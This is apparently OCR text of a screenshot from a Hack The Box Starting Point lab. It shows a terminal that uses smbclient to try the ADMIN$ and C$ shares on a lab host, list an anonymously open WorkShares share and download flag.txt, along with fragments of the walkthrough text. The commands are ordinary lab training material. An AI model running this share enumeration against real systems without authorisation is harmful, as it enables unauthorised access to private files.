 parrot_6 - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places System
Mon Feb 12, 08:20
Parrot
user's Home
README.license
Trash
Install Parrot
cat flag.txt - Parrot Terminal
File Edit View Search Terminal Help
WorkShares Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.61.131 failed (Error NT_STATUS_RESOURCE_NAME_NO
T_FOUND)
Unable to connect with SMB1 -- no workgroup available
[user@parrot]-[~]
$smbclient \\\\10.129.61.131\\ADMIN$
Password for [WORKGROUP\user]:
tree connect failed: NT_STATUS_ACCESS_DENIED
[x]-[user@parrot]-[~]
$smbclient \\\\10.129.61.131\\C$
Password for [WORKGROUP\user]:
tree connect failed: NT_STATUS_ACCESS_DENIED
[x]-[user@parrot]-[~]
$smbclient \\\\10.129.61.131\\WorkShares
Password for [WORKGROUP\user]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Mar 29 08:22:01 2021
.. D 0 Mon Mar 29 08:22:01 2021
Amy.J D 0 Mon Mar 29 09:08:24 2021
James.P D 0 Thu Jun 3 08:38:03 2021
5114111 blocks of size 4096. 1733778 blocks available
smb: \> cd Amy.J\
smb: \Amy.J\> ls
. D 0 Mon Mar 29 09:08:24 2021
.. D 0 Mon Mar 29 09:08:24 2021
worknotes.txt A 94 Fri Mar 26 11:00:37 2021
5114111 blocks of size 4096. 1733581 blocks available
smb: \Amy.J\> cd ..
smb: \> cd James.P\
smb: \James.P\> ls
. D 0 Thu Jun 3 08:38:03 2021
.. D 0 Thu Jun 3 08:38:03 2021
flag.txt A 32 Mon Mar 29 09:26:57 2021
5114111 blocks of size 4096. 1730418 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (avera
ge 0.1 KiloBytes/sec)
smb: \James.P\> exit
Hack The Box :: Starting P
fc4c1ed4-ff95-4857-9159-cb
blob:https://app.hackthebox.com/fc4c1ed4-ff95-4857-9159-cb86a15e2106
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
10 of 11 Automatic Zoom
smb: \Amy.J\> cd ..
smb: \> ls
. D 0 Mon Mar 29 09:22:01 2021
.. D 0 Mon Mar 29 09:22:01 2021
Amy.J D 0 Mon Mar 29 10:08:24 2021
James.P D 0 Thu Jun 3 09:38:03 2021
3803903 blocks of size 4096. 566033 blocks available
smb: \> cd James.P
smb: \James.P\> ls
. D 0 Thu Jun 3 09:38:03 2021
.. D 0 Thu Jun 3 09:38:03 2021
flag.txt A 32 Mon Mar 29 10:26:57 2021
3803903 blocks of size 4096. 566033 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.2
KiloBytes/sec)
smb: \James.P\>
Once the SMB shell is killed, we can read the two documents we exfiltrated. The worknotes.txt seems to
be hinting at further services that could be exploited. Typically, these kinds of files you can find laying
around in machines within a Hack The Box Pro Lab, hinting towards your next target or being able to be
used as a resource for further exploitation or lateral movement within the lab. In our case, it is just a proof
Menu fc4c1ed4-ff95-4857-... [sudo openvpn startin... cat flag.txt - Parrot Te...